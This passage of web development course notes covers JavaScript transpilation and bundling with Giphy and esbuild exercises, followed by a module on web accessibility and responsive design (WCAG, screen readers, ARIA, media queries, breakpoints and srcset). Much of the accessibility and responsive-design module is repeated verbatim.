Usually with a process called transpilation, most commonly using Babel, older browsers can use ES6+ features. Although the topic is too large to cover in detail here, a JavaScript transpiler can (attempt to) transpile code containing ES6 features into an ES5 equivalent (very similar to the way SASS/Less is compiled to plain CSS). However, there are a few language features it cannot reproduce, so it still pays to be careful. For features like new types/methods, transpilation is insufficient and instead one needs to add polyfills (also supported by Babel).
The good news is that the situation here is changing rapidly! The market share of browsers incompatible with ES6 (primarily IE) is somewhere between 2-3% at the end of 2022, but falling continuously. Moreover, Internet Explorer 11 was officially retired in 2022, so most websites tend to use ES6 features natively nowadays.
ECMAScript 2016+
Between ECMAScript 2016 and 2022, many important features were added. Probably the most well known is async/await syntax (added in 2017).
If this all sounds confusing, it is! If you’re in doubt, caniuse.com allows you to search for a feature and see which browsers support it. MDN documentation usually has a compatibility table at the bottom as well.
Bundlers
A JavaScript bundler is a tool that takes multiple JavaScript files and combines them into a single file, that can be served to the browser as a single asset. This can improve performance by reducing the number of HTTP requests required to load a web page. Bundlers can also perform other optimizations, such as minifying the code (removing unnecessary characters to make the file smaller) and tree shaking (removing unused code).
There are several popular JavaScript bundlers available:
These tools typically use a configuration file to specify which files to bundle and how to bundle them.
Further reading
JavaScript is a huge topic, so don’t worry if you feel like you’re only scratching the surface. Focus on getting used to the syntax and learning some of the cool things it can do.
Have a look at the JavaScript Building Blocks and JavaScript Objects articles on the MDN JavaScript course. There’s a lot of material there, but if you have time it will give you a more solid grounding in JavaScript.
Exercise Notes
Add Javascript
As part of the HTML & CSS module, you’ve built a website with a beautiful CSS layout, but no interactivity! Using JavaScript, add some buttons on your page which invoke some JavaScript. For example:
- Show and hide some of your content
- A small calculator for performing simple arithmetic
- Display a message based on the current time – like http://isitpancakeday.com/
- Anything else!
GIFs
The other thing your site is missing is GIFs. Let’s add some:
- Sign up for a Giphy Developer account and then click Create an App. Once you fill in some basic info you should be given an API key, which you can use to make requests to their API.
- Create some new files called
trending.html,giphy.jsandrequests.js. Add some HTML to yourtrending.htmlfile to get some basic content like a title and header. Now add styling in your CSS stylesheet and make sure to include a reference to both your stylesheet and yourgiphy.jsandrequests.jsscripts on your trending page. - Now let’s write some JavaScript in your
giphy.jsfile that will populate the page with a list of the top 10 trending gifs. To get an idea of how to start, look at the GIPHY API Docs and Explorer, then check out this demo page that uses the Random endpoint to generate random gifs. Remember, make sure to use your own API key in your project! - The function calling the API should live in
requests.js. For now, you can define it insiderequests.jsand call it insidegiphy.js. As long as both scripts are added to the html, it will work. - The demo page uses the old XMLHttpRequest API to make requests to the Giphy site. Try changing this (or your own implementation) to the Fetch API.
- (As a stretch goal) Try combining this with async/await syntax.
Bundlers
We added gifs to our website. However, we had to add separate JavaScript scripts, to keep the code clean. This is not great for performance, as the browser has to make 2 separate calls for each JavaScript file. Let’s fix that:
- Initialise an npm project by using
npm initcommand – for our little project, the default values should be enough - Install a bundler library – we recommend esbuild for this exercise:
npm install esbuild - Create a new rule called
buildinside thescriptssection of thepackage.jsonfile:"build": "esbuild giphy.js --bundle --outfile=bundle.js" - For the bundler to know where the request function is coming from, we need to:
- Run the rule you just created:
npm run build - Have a look into
bundle.jsto see what the bundler did - Back into your
trending.html, remove the lines that includerequests.jsandgiphy.js. Includebundle.jsinstead. - Open your trending page and check if everything works as before!
Responsive Design and Accessibility
KSBs
S2
develop effective user interfaces
This module is focused on making web user interfaces accessible and responsive, both why these things are important and how to do so.
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In the exercises for this module, learners undertake manual accessibility testing.
S13
follow testing frameworks and methodologies
In the exercise for this module, learners follow a government accessibility testing checklist as a non-functional testing exercise.
Accessibility Fundamentals
Web accessibility allows people with disabilities to consume, understand, navigate and contribute to the Web. There are a number of disabilities which will affect Web access, such as visual, auditory, physical, speech, cognitive and neurological disabilities. Consider some of the following examples:
- A user is using a screen reader due to a visual impairment; how does their screen reader relay the contents of a website to them in a sensibly structured manner?
- A user is unable to use a mouse due to a motor disability; are they able to navigate through a website using a keyboard?
For a more in-depth look at the diversity of Web users, check out the Web Accessibility Initiative.
Why is web accessibility important?
As a society, we are becoming increasingly reliant on the Web. This has made its way into many essential parts of life: education, government, health care and many more. To give everyone the same opportunities, it is crucial that websites are accessible to all. It can be easy to forget this when developing a website.
However, we can take this idea even further – for many people with disabilities, an accessible Web can offer access to information and interactions that would have been impossible to get through traditional methods (books, radio, newspapers etc.).
Alongside this inclusivity, there are other benefits of Web accessibility, including:
- SEO (search engine optimisation): Search engines will access your website in a similar way to a visually impaired user. By improving your website for one, you will be improving it for the other!
- Reputation: demonstrating social responsibility will help build public relations and users will be more likely to recommend your site
- Usability for all users: While working on the accessibility of your site, it is likely that you will discover other usability issues with your website that would affect all users
Just like usability, accessibility is built into the design of the website, and should be kept in mind throughout the design and development process. It’s much more difficult to fix accessibility issues in an existing site.
Your future clients may require you to meet the WCAG 2.0 Accessibility Guidelines. Three levels of conformance are defined – A, AA or AAA. These are good guidelines to follow, but it’s important not to treat accessibility as a box-ticking exercise!
Different types of users to consider
Here are some aspects you should consider when designing and building your site, to make it usable and user-friendly to as many people as possible. (Note: it’s not intended to be an exhaustive list.)
Colour-blindness
A colour blind user may be using your site without any special tools, but may struggle to distinguish between many different colours.
This is particularly important for applications with extensive images, charts, colour-pickers etc. Ensure that any colour-sensitive images or elements include a label:

Without labels, this selector for a T-Shirt colour would be nearly unusable for a user with Protanopia:

The above was generated using a tool to simulate what different forms of colour-blindness might look like.
Partial blindness
Partially sighted users may still be able to use a site without a screen reader, but may require increased font sizes and contrast.
Many users that are not necessarily considered disabled can be included here – there are rapidly more and more aging internet users, who often have mildly impaired eyesight.
Typical guidelines suggest that all fonts should have at least 4.5:1 contrast ratio as judged by the Snook colour contrast checker. The default font size should be reasonable (11-12px), and all content should still be visible and usable when re-sized by a browser (e.g. 200%).
Complete blindness
Some users will be using a screen reader. The screen reader works its way through the HTML on your page and reads the text aloud. You can try one out in the second exercise.
When it comes to an image, it will instead read the alt attribute of the <img> element. This is where we can put some information about the image for the screen reader.
<video> elements have a similar aria-label (more on ARIA later). However, it is going to be most beneficial if a transcript of the video is included on the page. There are many tools out there for generating such transcripts.
Deafness
On a similar note, if a person is deaf, they will be benefit greatly from a transcript of a video. If possible, subtitles or signing on the video would be ideal.
Physical impairment
Many users with a physical impairment will be using only a keyboard, or onscreen keyboard.
Therefore all controls should be usable with the the keyboard: the user should be able to reach all clickable elements using the keyboard, and the order in which elements are focused should make sense. Particular areas to check include menus, forms and video controls.
Cognitive impairment and other disabilities
Good UX principles are particularly helpful for users with cognitive conditions such as autism and dyslexia. For example:
- Improving readability, and writing in plain English
- Keeping content simple and clear
- Unambiguous calls-to-action
These things should not detract from the design of your site, on the contrary: all your users will benefit from an easy-to-use site.
Situational and temporary disabilities
Accessible design isn’t just about people with permanent health conditions. Lots of people can find it difficult to use the web temporarily or in certain situations. For example, some people only have one arm, but others might temporarily have a broken arm, or be a new parent and be carrying a baby in one arm while trying to use your site on their laptop. (See Microsoft’s inclusive design manual in the links below.)
Accessible HTML/CSS
The most important principle is to use semantic HTML–markup that describes what your content means, not what it looks like.
You can use CSS to make any element look like any other, but a screen reader won’t be able to follow that. Instead, you should use appropriate elements for the task at hand:
- Links should use an
<a>– any component that takes you to another location when clicked - Buttons should use a
<button>– any component that performs an action when clicked - Use headings (
<h1>,<h2>etc.) in the correct order, without skipping levels, and don’t use them as a shortcut for styling text that isn’t a heading - Split paragraphs with
<p>rather than<br> - etc.
Similarly, structure your HTML as you would like your page to be read. You can use CSS to arrange elements however you like, but a screen reader will (mostly) just run down in the HTML order.
Nest your elements into sensible chunks, ideally with their own headings, so a screen reader user can jump to sections without needing to work through the entire page.
Other more specific rules for text and media content have already been mentioned above.
Accessible Javascript
Using Javascript in the wrong way can severely harm accessibility.
But Javascript can often greatly enhance UX, so it’s not necessary to cut it out completely from your site – you’d make the site less easy to use for many users.
Instead, Javascript can and should be written accessibly.
Here are some good practices when thinking about Accessible Javascript:
- Use the right element for the job – e.g.,
<button>for any clickable element performing an action - Make sure you can use the site using just the keyboard – e.g., implement keyboard triggers as well as mouse-specific triggers for events, like on-focus as well as on-mouse-over
- Don’t alter or disable normal functionality of a browser
- If you trigger events, make sure users notice – e.g., by announcing the change on a screen reader
- Don’t rely on Javascript to generate necessary HTML and CSS
In general, use JavaScript to enhance normal functionality, rather than make large changes or build the entire page structure.
For example, using JS to validate a form client-side will help users with JS fill out the form more easily, but won’t affect non-JS users at all.
No Javascript
Many users don’t have Javascript at all, or have good reasons to turn it off, e.g. users with old browsers and computers, slow internet connections, or strict security restrictions.
To make your website accessible to these people too, your website should be usable without Javascript, even if the user experience isn’t as good.
Display clear alternatives for things that don’t work without Javascript, and avoid confusing or non-functional content.
ARIA – Accessible Rich Internet Applications
ARIA is a set of HTML attributes that are specially designed to make web content (particularly rich content) accessible.
There are a large number of these and it may not be practical to implement all of them in every case. However, any additional effort will go a long way for the increasing number of screen reader users.
ARIA tries to fill in some gaps in semantic HTML, where the HTML element alone may not be enough to describe its use.
Some examples:
- The main content element should be marked
role="main", allowing screen-readers to jump directly to it role="presentation"for elements that are used for display purposes only (and have no semantic meaning)aria-hidden="true"for elements that are hidden using JavaScript or CSS, so should be ignored
Further reading
- A series of interviews with people with disabilities
- A set of posters with guidelines for designing for disabilities
- WCAG 2.0 Accessibility Cheatsheet
- Inclusive Design at Microsoft and their inclusive design manual
- Semantic HTML tutorial
- Writing JavaScript with accessibility in mind
Responsive and Mobile Design
What is Responsive Design?
Responsive Design refers to the practice of designing web pages to be rendered well on a variety of devices, with several different window and screen sizes.
This is mostly a case of arranging content so it can adapt to the different screen shapes and sizes. As an example:

Mobile Browsers
Mobile browsing makes up around half of all internet traffic, so almost any website you make should be responsive enough to work on a mobile browser.
There are several big differences between a mobile and desktop browser. The main ones being:
Screens
The most obvious; mobile devices are much (physically) smaller than a desktop screen. This means you simply can’t fit as much information on the screen at once.
Avoiding content clutter is very important for usability, so we need to be much more careful with how content is laid out.
Users are used to scrolling up and down, but left/right scrolling and zooming are much less comfortable. Combined with the typical portrait orientation of a mobile device, wide content should be avoided.
Instead, most content is arranged in a tall column, with a decent font size and a simple layout.
Touch Input
If your site features a lot of buttons and interactivity, touch inputs have a few crucial differences:
No Hovering
You can’t hover over elements, so any CSS effects or JavaScript event listeners will not work. Instead you will need an alternative approach that can use taps.
(Note that having a replacement for hover event listeners is also crucial for accessibility!)
Poor Precision
Especially with the lack of hover effects, it can be quite hard to tap precisely with a fat finger! Make sure all clickable links & buttons are nice and big, so there’s no risk of missing.
Swiping
One benefit over desktop devices is the possibility of gestures like swiping left/right. These should not be overused, but applied correctly they can add an extra ‘native’ feel to your site.
There is not much built-in support for this, but there are plenty of libraries. For example, jQuery mobile has swipeLeft and swipeRight events.
Awkward Keyboards
On-screen keyboards are tricky to use and take up even more valuable screen space.
Avoid text inputs if possible, and if necessary make sure any important information can fit into the small amount of space remaining.
Bandwidth
When on 3G (and even 4G), download speeds are significantly lower than broadband internet. More importantly, most mobile plans strictly limit the amount of data that you can use. If users find that your site eats up a big chunk of their data, they are unlikely to come back!
Consider reducing the quantity and size of images, minifying JavaScript and CSS, and avoid autoplaying videos.
General Tips
To allow your page to adapt to a continuous range of screen sizes, there are a few general tips to follow:
Use relative units: Instead of fixing the size of elements with precise pixel measurements, use percentages. Instead of setting margins with pixel measurements, try using em or rem.
Set a max/min-widths for your content: Content wider than about 70 characters is significantly harder to read, so try setting a max-width on your main content. At the other end, a min-width can prevent elements from shrinking into nothingness on a small screen.
Use flexible layouts: Allow elements and text to wrap where it makes sense to do so. In particular, flexbox will arrange and wrap items according to the specified rules (see Further Reading).
In combination, these strategies will enormously help your site feel responsive rather than being rigidly fixed into place.
Have a look at this simple Demo (try dragging the bottom-right corner to resize the container).
Media Queries
If you can arrange your CSS to look good on any viewport size, excellent work!
Most of the time you will need to make more significant styling changes under certain conditions. For example: re-flowing content, changing font sizes etc.
Fortunately CSS provides a way of specifying that different rules should apply on different displays, by using @media queries:
@media (query) {
/* rules here */
}
There are a lot of possible queries, but the most useful are likely to be:
min-width: <width>– display width greater than the specified widthmax-width: <width>– display width less than the specified widthmin-height: <height>– display height greater than the specified heightmax-height: <height>– display height less than the specified heightorientation=portrait– display height is greater than widthorientation=landscape– display width is greater than height
(Note that all the queries are inclusive, so min-width: 600px will match a 600px display).
For example:
@media (max-width: 700px) {
.container {
flex-direction: column;
}
/* other rules for small screens */
}
The queries can be combined with and, not and commas:
@media (min-width: 701px) and (max-width: 1100px) {
/* rules for medium screens */
}
There are other types of query, see Using media queries, but they are not often used.
SASS
SASS can put variables into a query, or even replace the entire query section:
$breakpoint: 600px;
@media (max-width: $breakpoint) {
// rules
}
$desktop: "(min-width: 1008px)";
@media #{$desktop} {
// rules
}
// They can also be nested, just like any other rule:
.widget {
// General rules
@media #{$desktop} {
// Desktop-only rules
}
}
This allows you to keep your different media rules for each element close together.
Breakpoints
Defining media queries on an ad-hoc basis can lead to very confusing and disorganised CSS. The usual response to this is to define a set of breakpoints.
These are specific widths where the style changes. Visit the BBC website and try slowly reducing the width of your browser. You should notice that there are a few points where the style changes abruptly.
For example, at time of writing the nav-bar has 2 breakpoints at 1008px and 600px. This gives 3 distinct styles:

The main content will also change layout, pushing content into a thinner, columnar design.
Choosing breakpoints
It can be tempting to set breakpoints to target specific devices, but the best way to future-proof your breakpoints is to place as few as possible and only where they are needed!
A simple way of doing this is ‘mobile-first’ development:
Implement your site as you want it to be seen on the smallest devices first. Once you are happy with it, increase the size of the screen until you think it no longer looks acceptable–this is the place to add a new breakpoint.
Repeat this process until it looks good on the largest screen size and you will end up with a minimal number of breakpoints and a site that looks good at all sizes.
Focusing on the (often simpler) mobile design first allows you to build up complexity rather than forcing you to jam an entire desktop site onto a small screen.
Minor breakpoints
Sometimes you want small tweaks between major breakpoints–e.g. adjusting a font size or padding.
Try to keep these to a minimum, but used correctly they can add a more natural feel at intermediate widths.
Touch Events
Much of the web is not designed for touch devices. This forces most mobile browsers to emulate mouse events when performing touch actions.
For example, when tapping on a mobile browser, you typically get several events dispatched – likely touchstart, touchend, mousedown, mouseup and click (in that order).
With most controls (e.g. buttons), the best solution is just to bind to click as you usually would, and rely on the browser to dispatch the event on an appropriate tap.
Tap Delay
Most mobile browsers will pause briefly upon a tap to determine whether the user is trying to perform another gesture, this typically adds a 300ms delay before a tap is produces a click event.
There is a way of avoiding this, but it is not universally supported.
Touch-specific Logic
If you wish to use touch-specific logic (e.g. to provide behaviour that would ordinarily be invoked by hovering), you can use preventDefault to prevent mouse events, even if you have already bound a mouse event handler to the element:
var button = document.getElementById('myButton');
button.addEventListener('mousedown', function (event) {
console.log('mousedown');
});
button.addEventListener('touchstart', function (event) {
event.preventDefault(); // Will suppress mousedown when touched
console.log('touchstart');
});
However this will disable all other browser features that use touch or mouse events (scrolling, zooming etc.) so is not often useful.
Instead, consider rethinking how users can interact with your component in a way that works for both mouse and touch inputs.
Further Reading
There are many other blogs and guides on web about responsive design. Here are a few specific extensions that are not covered above:
Flexbox
If you are not familiar with them, it certainly pays to get accustomed to using flexboxes. They make producing complex responsive layouts much more straightforward.
Try the MDN Basic Concepts of Flexbox guide and have a look at the Flexbox Cheatsheet.
Note that while Flexbox is supported in all modern browsers, there are several known bugs, particularly IE11.
Grid
Even more recent than flexbox, the CSS Grid Layout is another way of laying out out pages in a very regular structure. A similar Grid Guide is available.
Grid has even shakier browser support than Flexbox, this MDN Article outlines the situation.
View sizes and pixels
You may observe that mobile devices are typically listed as having view widths somewhere between 320px and 420px, but the same devices are marketed as being HD, QHD, UHD, 4K, or any number of other terms that suggest that they are thousands of pixels wide.
The secret is that the CSS px unit represents a ‘reference pixel’, which may not be exactly one device pixel.
High-DPI screens (e.g. most smartphones and ‘retina’ displays) have a device-pixel-ratio greater than one, which is used to scale each px unit.
For example, an iPhone X has a screen 1125 pixels wide and a pixel-ratio of 3, this means the “CSS width” is actually 1125 / 3 = 375px. All px units are scaled equally, so an element with width 100px will actually take up 300 physical pixels etc.
This is all completely transparent and you will very rarely need to worry about it.
Images and srcset
The main case where you might worry about high-DPI screens is with images – where you actually can use the high pixel density to display high resolution images.
The simple way to do this is simply to provide a larger image than its CSS width.
Suppose we have an image which is 900 pixels wide, but set its width as follows:
<img src="pic-large.jpg" />
img {
width: 100%;
max-width: 900px;
}
Consider three devices:
| Physical width | Pixel Ratio | CSS Width |
|---|---|---|
| Desktop | 1 | 1920px |
| Phone 1 | 3 | 300px |
| Phone 2 | 1 | 300px |
On Phone 1, the image will be 300px wide (CSS pixels), but the phone will actually be able to render all 900 pixels, hurrah!
Unfortunately Phone 2 has a tiny screen, and has to load the entire image, but can only render 300 pixels wide. This is going to use up a lot of their precious data for no benefit!
The solution is to use both the srcset and sizes attributes to provide appropriately sized images:
<img
src="pic-large.jpg"
srcset="pic-small.jpg 300w, pic-large.jpg 900w"
sizes="(max-width: 900px) 100%, 900px"
/>
The srcset attribute lets you supply a set of alternative sizes to the image, each comma-separated value is a filename followed by the width.
Here we have two: pic-small.jpg is 300px wide, and pic-large.jpg is 900px wide.
The sizes attribute lets you tell the browser how large the image is likely to be on-screen, using media queries when there are multiple possibilities.
Here we hint that browsers up to 900px will have 100% width, and anything else will have 900px width.
The Result
The browser will first look at the sizes attribute to determine how big the image is going to be displayed, then look at the srcset to pick an appropriate image to download.
The desktop browser will see that it is going to display at 900px and therefore download the large image.
Phone 1 will see that it is going to display at 300px, but knows it has a pixel-ratio of 3, so may also download the large image.*
Phone 2 will see that it is going to display at 300px, and only needs to download the small image.
Miraculous! See the MDN Responsive Images for more detail.
* A side-benefit of srcsets is that devices can opt to download the smaller image under certain conditions, even if they could display the larger one. If you are on 3G it might pick the smaller image anyway, so it can load quickly and conserve data.
Exercise Notes
- VSCode
- Web browser
- ChromeVox extension for Chrome, or comparable screen-reader
Accessibility
Keyboard navigation
Try navigating some of your favourite websites using only your keyboard and not your mouse:
- Try filling in a form
- Try navigating a complex system of menus and submenus (like Amazon’s)
- Try playing a video
How easy did you find it? Were some sites easier than others?
Screen-reader
Now try using a screen-reader.
If you have Chrome you can add the ChromeVox Plugin
Follow the ChromeVox Tutorial, at least up to ‘First Practice’. Try to do this without looking at your screen (e.g. put some paper over your screen).
Once you’ve had a bit of practice, try navigating some of your favourite websites.
ChromeVox can quickly become very annoying for sighted users when you are not doing the exercise, so make sure you know how to disable it. By default, use the sequence ‘Shift-Alt-A, A’ to enable/disable. If that does not work, find the options and configure your ‘ChromeVox modifier’ key appropriately.
How easy did you find it? Were some sites easier than others?
Some examples of good accessibility that you can try out:
Accessibility testing
Return to the site that you built for the mini-project during Bootcamp (Whalespotting) and do accessibility testing of it. As that was a group project, you should fork that repo so you have your own copy and get it running locally.
Run manual accessibility tests on the site in the following ways:
- The UK government provides guidance here, including linking to an accessibility checklist created by a US government agency
- Follow the accessibility checklist to check your site for at least the Critical issues
- Use the ChromeVox screen reader to test your site
- Are you following all the WCAG guidelines? Try to fix any missing attributes – alt-text, ARIA labels etc.
Responsive design
Case studies
Find an example of a site with particularly good responsive design.
Can you find an example of a site which displays poorly on mobile devices? How would you improve it?
Responsive design in practice
How does your site measure up on a mobile device?
Ideally try it out on a real phone! If not, you can use developer tools to emulate a mobile device.
Try and make it responsive, so it looks just as natural on a mobile as a desktop.
Responsive Design and Accessibility
KSBs
S2
develop effective user interfaces
This module is focused on making web user interfaces accessible and responsive, both why these things are important and how to do so.
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In the exercises for this module, learners undertake manual accessibility testing.
S13
follow testing frameworks and methodologies
In the exercise for this module, learners follow a government accessibility testing checklist as a non-functional testing exercise.
Accessibility Fundamentals
Web accessibility allows people with disabilities to consume, understand, navigate and contribute to the Web. There are a number of disabilities which will affect Web access, such as visual, auditory, physical, speech, cognitive and neurological disabilities. Consider some of the following examples:
- A user is using a screen reader due to a visual impairment; how does their screen reader relay the contents of a website to them in a sensibly structured manner?
- A user is unable to use a mouse due to a motor disability; are they able to navigate through a website using a keyboard?
For a more in-depth look at the diversity of Web users, check out the Web Accessibility Initiative.
Why is web accessibility important?
As a society, we are becoming increasingly reliant on the Web. This has made its way into many essential parts of life: education, government, health care and many more. To give everyone the same opportunities, it is crucial that websites are accessible to all. It can be easy to forget this when developing a website.
However, we can take this idea even further – for many people with disabilities, an accessible Web can offer access to information and interactions that would have been impossible to get through traditional methods (books, radio, newspapers etc.).
Alongside this inclusivity, there are other benefits of Web accessibility, including:
- SEO (search engine optimisation): Search engines will access your website in a similar way to a visually impaired user. By improving your website for one, you will be improving it for the other!
- Reputation: demonstrating social responsibility will help build public relations and users will be more likely to recommend your site
- Usability for all users: While working on the accessibility of your site, it is likely that you will discover other usability issues with your website that would affect all users
Just like usability, accessibility is built into the design of the website, and should be kept in mind throughout the design and development process. It’s much more difficult to fix accessibility issues in an existing site.
Your future clients may require you to meet the WCAG 2.0 Accessibility Guidelines. Three levels of conformance are defined – A, AA or AAA. These are good guidelines to follow, but it’s important not to treat accessibility as a box-ticking exercise!
Different types of users to consider
Here are some aspects you should consider when designing and building your site, to make it usable and user-friendly to as many people as possible. (Note: it’s not intended to be an exhaustive list.)
Colour-blindness
A colour blind user may be using your site without any special tools, but may struggle to distinguish between many different colours.
This is particularly important for applications with extensive images, charts, colour-pickers etc. Ensure that any colour-sensitive images or elements include a label:
Without labels, this selector for a T-Shirt colour would be nearly unusable for a user with Protanopia:
The above was generated using a tool to simulate what different forms of colour-blindness might look like.
Partial blindness
Partially sighted users may still be able to use a site without a screen reader, but may require increased font sizes and contrast.
Many users that are not necessarily considered disabled can be included here – there are rapidly more and more aging internet users, who often have mildly impaired eyesight.
Typical guidelines suggest that all fonts should have at least 4.5:1 contrast ratio as judged by the Snook colour contrast checker. The default font size should be reasonable (11-12px), and all content should still be visible and usable when re-sized by a browser (e.g. 200%).
Complete blindness
Some users will be using a screen reader. The screen reader works its way through the HTML on your page and reads the text aloud. You can try one out in the second exercise.
When it comes to an image, it will instead read the alt attribute of the <img> element. This is where we can put some information about the image for the screen reader.
<video> elements have a similar aria-label (more on ARIA later). However, it is going to be most beneficial if a transcript of the video is included on the page. There are many tools out there for generating such transcripts.
Deafness
On a similar note, if a person is deaf, they will be benefit greatly from a transcript of a video. If possible, subtitles or signing on the video would be ideal.
Physical impairment
Many users with a physical impairment will be using only a keyboard, or onscreen keyboard.
Therefore all controls should be usable with the the keyboard: the user should be able to reach all clickable elements using the keyboard, and the order in which elements are focused should make sense. Particular areas to check include menus, forms and video controls.
Cognitive impairment and other disabilities
Good UX principles are particularly helpful for users with cognitive conditions such as autism and dyslexia. For example:
- Improving readability, and writing in plain English
- Keeping content simple and clear
- Unambiguous calls-to-action
These things should not detract from the design of your site, on the contrary: all your users will benefit from an easy-to-use site.
Situational and temporary disabilities
Accessible design isn’t just about people with permanent health conditions. Lots of people can find it difficult to use the web temporarily or in certain situations. For example, some people only have one arm, but others might temporarily have a broken arm, or be a new parent and be carrying a baby in one arm while trying to use your site on their laptop. (See Microsoft’s inclusive design manual in the links below.)
Accessible HTML/CSS
The most important principle is to use semantic HTML–markup that describes what your content means, not what it looks like.
You can use CSS to make any element look like any other, but a screen reader won’t be able to follow that. Instead, you should use appropriate elements for the task at hand:
- Links should use an
<a>– any component that takes you to another location when clicked - Buttons should use a
<button>– any component that performs an action when clicked - Use headings (
<h1>,<h2>etc.) in the correct order, without skipping levels, and don’t use them as a shortcut for styling text that isn’t a heading - Split paragraphs with
<p>rather than<br> - etc.
Similarly, structure your HTML as you would like your page to be read. You can use CSS to arrange elements however you like, but a screen reader will (mostly) just run down in the HTML order.
Nest your elements into sensible chunks, ideally with their own headings, so a screen reader user can jump to sections without needing to work through the entire page.
Other more specific rules for text and media content have already been mentioned above.
Accessible Javascript
Using Javascript in the wrong way can severely harm accessibility.
But Javascript can often greatly enhance UX, so it’s not necessary to cut it out completely from your site – you’d make the site less easy to use for many users.
Instead, Javascript can and should be written accessibly.
Here are some good practices when thinking about Accessible Javascript:
- Use the right element for the job – e.g.,
<button>for any clickable element performing an action - Make sure you can use the site using just the keyboard – e.g., implement keyboard triggers as well as mouse-specific triggers for events, like on-focus as well as on-mouse-over
- Don’t alter or disable normal functionality of a browser
- If you trigger events, make sure users notice – e.g., by announcing the change on a screen reader
- Don’t rely on Javascript to generate necessary HTML and CSS
In general, use JavaScript to enhance normal functionality, rather than make large changes or build the entire page structure.
For example, using JS to validate a form client-side will help users with JS fill out the form more easily, but won’t affect non-JS users at all.
No Javascript
Many users don’t have Javascript at all, or have good reasons to turn it off, e.g. users with old browsers and computers, slow internet connections, or strict security restrictions.
To make your website accessible to these people too, your website should be usable without Javascript, even if the user experience isn’t as good.
Display clear alternatives for things that don’t work without Javascript, and avoid confusing or non-functional content.
ARIA – Accessible Rich Internet Applications
ARIA is a set of HTML attributes that are specially designed to make web content (particularly rich content) accessible.
There are a large number of these and it may not be practical to implement all of them in every case. However, any additional effort will go a long way for the increasing number of screen reader users.
ARIA tries to fill in some gaps in semantic HTML, where the HTML element alone may not be enough to describe its use.
Some examples:
- The main content element should be marked
role="main", allowing screen-readers to jump directly to it role="presentation"for elements that are used for display purposes only (and have no semantic meaning)aria-hidden="true"for elements that are hidden using JavaScript or CSS, so should be ignored
Further reading
- A series of interviews with people with disabilities
- A set of posters with guidelines for designing for disabilities
- WCAG 2.0 Accessibility Cheatsheet
- Inclusive Design at Microsoft and their inclusive design manual
- Semantic HTML tutorial
- Writing JavaScript with accessibility in mind
Responsive and Mobile Design
What is Responsive Design?
Responsive Design refers to the practice of designing web pages to be rendered well on a variety of devices, with several different window and screen sizes.
This is mostly a case of arranging content so it can adapt to the different screen shapes and sizes. As an example:

Mobile Browsers
Mobile browsing makes up around half of all internet traffic, so almost any website you make should be responsive enough to work on a mobile browser.
There are several big differences between a mobile and desktop browser. The main ones being:
Screens
The most obvious; mobile devices are much (physically) smaller than a desktop screen. This means you simply can’t fit as much information on the screen at once.
Avoiding content clutter is very important for usability, so we need to be much more careful with how content is laid out.
Users are used to scrolling up and down, but left/right scrolling and zooming are much less comfortable. Combined with the typical portrait orientation of a mobile device, wide content should be avoided.
Instead, most content is arranged in a tall column, with a decent font size and a simple layout.
Touch Input
If your site features a lot of buttons and interactivity, touch inputs have a few crucial differences:
No Hovering
You can’t hover over elements, so any CSS effects or JavaScript event listeners will not work. Instead you will need an alternative approach that can use taps.
(Note that having a replacement for hover event listeners is also crucial for accessibility!)
Poor Precision
Especially with the lack of hover effects, it can be quite hard to tap precisely with a fat finger! Make sure all clickable links & buttons are nice and big, so there’s no risk of missing.
Swiping
One benefit over desktop devices is the possibility of gestures like swiping left/right. These should not be overused, but applied correctly they can add an extra ‘native’ feel to your site.
There is not much built-in support for this, but there are plenty of libraries. For example, jQuery mobile has swipeLeft and swipeRight events.
Awkward Keyboards
On-screen keyboards are tricky to use and take up even more valuable screen space.
Avoid text inputs if possible, and if necessary make sure any important information can fit into the small amount of space remaining.
Bandwidth
When on 3G (and even 4G), download speeds are significantly lower than broadband internet. More importantly, most mobile plans strictly limit the amount of data that you can use. If users find that your site eats up a big chunk of their data, they are unlikely to come back!
Consider reducing the quantity and size of images, minifying JavaScript and CSS, and avoid autoplaying videos.
General Tips
To allow your page to adapt to a continuous range of screen sizes, there are a few general tips to follow:
Use relative units: Instead of fixing the size of elements with precise pixel measurements, use percentages. Instead of setting margins with pixel measurements, try using em or rem.
Set a max/min-widths for your content: Content wider than about 70 characters is significantly harder to read, so try setting a max-width on your main content. At the other end, a min-width can prevent elements from shrinking into nothingness on a small screen.
Use flexible layouts: Allow elements and text to wrap where it makes sense to do so. In particular, flexbox will arrange and wrap items according to the specified rules (see Further Reading).
In combination, these strategies will enormously help your site feel responsive rather than being rigidly fixed into place.
Have a look at this simple Demo (try dragging the bottom-right corner to resize the container).
Media Queries
If you can arrange your CSS to look good on any viewport size, excellent work!
Most of the time you will need to make more significant styling changes under certain conditions. For example: re-flowing content, changing font sizes etc.
Fortunately CSS provides a way of specifying that different rules should apply on different displays, by using @media queries:
@media (query) {
/* rules here */
}
There are a lot of possible queries, but the most useful are likely to be:
min-width: <width>– display width greater than the specified widthmax-width: <width>– display width less than the specified widthmin-height: <height>– display height greater than the specified heightmax-height: <height>– display height less than the specified heightorientation=portrait– display height is greater than widthorientation=landscape– display width is greater than height
(Note that all the queries are inclusive, so min-width: 600px will match a 600px display).
For example:
@media (max-width: 700px) {
.container {
flex-direction: column;
}
/* other rules for small screens */
}
The queries can be combined with and, not and commas:
@media (min-width: 701px) and (max-width: 1100px) {
/* rules for medium screens */
}
There are other types of query, see Using media queries, but they are not often used.
SASS
SASS can put variables into a query, or even replace the entire query section:
$breakpoint: 600px;
@media (max-width: $breakpoint) {
// rules
}
$desktop: "(min-width: 1008px)";
@media #{$desktop} {
// rules
}
// They can also be nested, just like any other rule:
.widget {
// General rules
@media #{$desktop} {
// Desktop-only rules
}
}
This allows you to keep your different media rules for each element close together.
Breakpoints
Defining media queries on an ad-hoc basis can lead to very confusing and disorganised CSS. The usual response to this is to define a set of breakpoints.
These are specific widths where the style changes. Visit the BBC website and try slowly reducing the width of your browser. You should notice that there are a few points where the style changes abruptly.
For example, at time of writing the nav-bar has 2 breakpoints at 1008px and 600px. This gives 3 distinct styles:
The main content will also change layout, pushing content into a thinner, columnar design.
Choosing breakpoints
It can be tempting to set breakpoints to target specific devices, but the best way to future-proof your breakpoints is to place as few as possible and only where they are needed!
A simple way of doing this is ‘mobile-first’ development:
Implement your site as you want it to be seen on the smallest devices first. Once you are happy with it, increase the size of the screen until you think it no longer looks acceptable–this is the place to add a new breakpoint.
